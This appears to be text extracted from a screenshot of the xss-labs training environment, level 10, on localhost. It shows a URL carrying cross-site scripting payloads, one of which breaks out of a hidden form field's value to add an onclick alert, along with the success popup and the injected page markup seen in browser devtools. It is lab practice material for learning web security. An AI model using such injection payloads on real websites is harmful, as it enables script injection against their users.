 localhost/xss-labs-master/level10.php?keyword=<script>alert(/xss/)</script>&t_sort="onclick=javascript:alert(/xss/)%20type="text"
localhost 显示
完成的不错!
确定 取消
没有找到 的结果.
MISSION LEVEL 10
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和<script>alert(/xss/)</script>相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
… <input name="t_sort" value onclick="javascript:alert(/xss/)" type="text" "> == $0
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:29</h3>
</body>
</html>